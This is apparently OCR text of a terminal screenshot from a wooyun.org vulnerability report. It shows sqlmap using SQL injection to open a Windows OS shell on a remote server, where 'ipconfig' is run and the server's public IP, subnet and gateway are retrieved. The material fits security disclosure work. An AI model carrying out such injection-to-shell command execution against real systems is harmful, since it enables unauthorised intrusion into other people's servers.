 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
em command execution
[03:53:21] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[04:04:35] [INFO] the SQL query used returns 28 entries
[04:04:35] [INFO] retrieved:
[04:04:35] [INFO] retrieved: Windows IP 配置
[04:04:35] [INFO] retrieved:
[04:04:35] [INFO] retrieved:
[04:04:35] [INFO] retrieved: 以太网适配器 本地连接 2:
[04:04:36] [INFO] retrieved:
[04:04:36] [INFO] retrieved: \\\\?a0\\\\?a0连接特定的 DNS 后缀 . . . . . . . :
[04:04:36] [INFO] retrieved: \\\\?a0\\\\?a0本地链接 IPv6 地址. . . . . . . . :
fe80::425:ac8d:5b53:570c\\x14
[04:04:36] [INFO] retrieved: \\\\?a0\\\\?a0IPv4 地址 . . . . . . . . . . . . :
218.61.143.36
[04:04:36] [INFO] retrieved: \\\\?a0\\\\?a0子网掩码 \\\\?a0. . . . . . . . . .
. . : 255.255.255.248
[04:04:36] [INFO] retrieved: \\\\?a0\\\\?a0默认网关. . . . . . . . . . . . . :
218.61.143.33
[04:04:37] [INFO] retrieved:
[04:04:37] [INFO] retrieved: 以太网适配器 本地连接:
[04:04:37] [INFO] retrieved:
www.wooyun.org